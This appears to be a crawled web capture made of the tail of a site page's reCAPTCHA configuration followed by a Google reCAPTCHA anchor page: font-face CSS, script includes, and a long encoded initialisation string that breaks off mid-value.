l,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tmABiYRUHF3CwivQZ9Rt0UBp9iLcjQovqEO1uHcewtQ\\u003d\x22,0,0,null,1,1769276603574,0,0,[177,65,5],null,[72],\x22RC-ozcOcAUdA0flfA\x22,null,null,null,null,null,\x220dAFcWeA61tCSCNXTyzp6hEm2kNM09L_pOVu7DgcaikTv6tO2OmNh4vbUl_mKuIL6kAD905NTKzLN2GByKDZ4nVuo0Cb_xbHnUzw\x22,1769359403646]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qo71t8rvdi4j
body_size: 49341
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WdlpeNEatw4kG_K1kbKJzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WdlpeNEatw4kG_K1kbKJzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WdlpeNEatw4kG_K1kbKJzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22SsOZM8Oow6vDosOxJcOqw7gbIMOSwqkAwoh1wo3CvMKpMMKFwonDj8KBBsObw5/Do8OMw4fDunbDnzdqw4taNcKPwr3CpMKRbMKGw63Du8OyLQwgw6/DjsOTF8KnXsKwwqwDQcONBMKew5pAbcKWeBpBwpbCgcOvFD9DHcKzwoTDmTxOWRfCrsOLF8OyUm8CY2jDkcKnPT1ebmELFMKzZnfDnMOsacKlLMOTwo/[base64]/DqMK4woXCkcOlDhLCvMKDw7/DpGYFwpnCoWHDn8OjQcKHwrLCsMKqZz/DikPCucKyLcKMwrzCqGlCw6LCs8Oyw4lrD8K4NV/[base64]/Dp2g6V8KGTwfCqsO1BFBiPmHDg8OKwqvCqiAUXsOcw4DCtzFyC0nDqwPDm28rwqxpMsKRw6zCr8KLCSsiw5LCoy7CngN0wrUbw4LCulcqfhc7wobCgMK4DMK4EjfCq37DjsKowqPDnH5LacKEdXzDtD7CqcO9woNgWD/[base64]/[base64]/Cs8O6w7tWw6cuPMK0UcOoYMO/[base64]/WH4/wqZgwovCjcO4Vj50BMOhwpbCr8OhwoDCjgoXBsOCGMKBRB5lYFPCsGAuw5vDk8OdwpLCrsKywpXDk8Kfwro2wrDDthkwwrkKGTRia8KFw6/DuQzCiDbCnylnw6rDkMOLEXrCiwxeX0/CnnTCv2suwqNhw7/DgsKDw4TCrGXDrMK2w4TCgsOuw7VnH8OHLsOLOhZ2E1IkSMKVw5dxwoU4wrI6w5QHw5l5w54Aw5vDq8OxHwRJwocoSzzDmsOHMcKAw5XCu8Kne8OHNyHDnx3ClcOnd1vDg8Onw6TCjcOhPMOsXsOvYcOEbUTCrMKUFQlowp1/[base64]/FMK2w5/DjMOBwo1zw5HCi8OXVALClyTCn03CiEN7w7XCnk4WQm9UAcOLb8Oqw5PDrMKeQcOGw4oYd8Oyw6TDgcOVwpXDpsKDw4TCpnvCiE3ChkpgO0rChTXCmFPCm8O7MMOxUE0hd3bClMOKK3zDqMO5w5/DjcO7HGIQwrjDiwjCsMKJw5hcw7c6IMKQPMKXTsK6EzjDtHvCkMOMPHhFw6FfwrVUwrDDgG0VS2UTMcOZw4FNQC/Cq8KjdsKTMcKqw7pAw4fDsyvCqWfChQnDj8KjG8KqP3J7ODpsa8K/PcOaJ8OREkY7w7fCiF/DqcOyXMKjwqrCl8OGwpxZYMKnwqjCliDCh8Kvwq3CnRpdwq1yw47DvMKxw4jCnEvDhT8NwpHCm8Ksw7cuwrHDszs4wq7CtVljAMODGcOFw61ow45Gw57ClsOUNjpww5l5w4jCiUXDtVTDrWLDvWwCw5ZUVMKwZ0PDkxwxW3ImVsKiwqTCtChpw5/DnMOtw7rDmntyH2MYw4nDgGHDlXQPCiBBaMKkwqoxXMORw4nChC4ZMMOjwpXCo8KOfMO5P8Olwr5DZ8OqCz4kaMOHw5/Cv8KnwoRJw75AYF7CtQLDocKmw5XDgcOUBSRWSU8AFWbDo0fCoCDDujJ2wrLChl/CgCDCv8Kyw70Uw4UwIVoeYsOqwq/CkjYrwozCuh1HwrXCoRMEw5sKwoEvw7YEwrrCv8OBIMOXwohafi4ww6bDqkfCi8KeZV9HwovCmhQUHcKABB4/AUpmH8OMwrDDgMOWeMOCwrHCmxjDjxrCq3MOw7TCuT3ChzvDn8ONOnZ/[base64]/ZcOpw45rw4pswr5swpxfw4UMwqTDssKsd8OawozDgsK0UMKrScKhbMKlCsO5wpDDlFk8w5sYwqMOwoDDlnrDj0/CuSjDnU/DuhPCghM8JR8Jw4XCpUvDhsKcKygWDCLCssKtGR3DujPDkRHCvsOIw6LDn8K5FU3DgD8qw7w8w5VCwrRew79recKQH09LAE/[base64]/w7Rlw7hbNyQZw5XDh8KQQsONUsKpwpstwrTDokHCksKhOT3DvgPCtcONw7BuMyHDoE1Ewrw+w4QuEmzCtsOrw65PdHjCgMKNZQTDvxM6wpDCg2XCqWjCoD8gwqPCvT/DlB5wVTc3w6/[base64]/CjXYBw6AMDsKKw6HDvMORwo/CrsKvEsObVRRiUgzDoMKuwrkxwrd3XwEMw6TDq17Dh8Kww4nCncOlwqXChsOrw4kNWsKjfQHCq1PDq8OZwplmHMKgJBPCkyjDisOKw4nDlMKDVWPCicKTSSnCi1gycsOIwoPDosKjw5QjfWdkdVHCisKNw7oecsOMGl/DjsKbbWTCjcOww6ReZMKsMcKOe8KkDsKQwoZBwqPDvipbwrhNw5fDjBBiwoTCiH1ZworDpGBMIsKNwql0w5PDu3rCvls9wpTCjcOjw7DCqMOGw5hlFX9efljCsDBvTsO/QXHDn8KBT3dxQ8Ojwp8AAwkmbMOuw6bDlgLCrcO7UcKAVMOPMcOhw4cveXoHDj1oKCplw7/DphsjFn1dw6Jvw7YAw73DmyF/ZSEKC13ChMOFw6ADUCQ8K8OJw7rDjh7Dr8OiKF3DvBt2KjldwoDCrBMqwqk6YxjCvsOnw4DCtBDCgFrDhWskwrHDq8KBw7guw7g+YETDvsO/w7LDkcOeXMOHBcO5wqVOw5YVYAXDicKPwp3CowYvVWvCm8ONVcKNw5pbwr7CrVVbMMORP8K7TGHChFAgTGTDun/[base64]/[base64]/[base64]/DgMK6w4how4XDisOAw7VdwqfCrsKOOQJ8woLClwvCrnp3ccOMZ8OXwqbCgcKowoLCqsOkX3DDv8OlfVHDnztQQ2BywqVXwrUgw4/Co8Kfwq/[base64]/DqcKCwpHCqTzCmsOzasK9w6TCmMKhTMKXCcOxWSnDv8KRSHrDhcOwK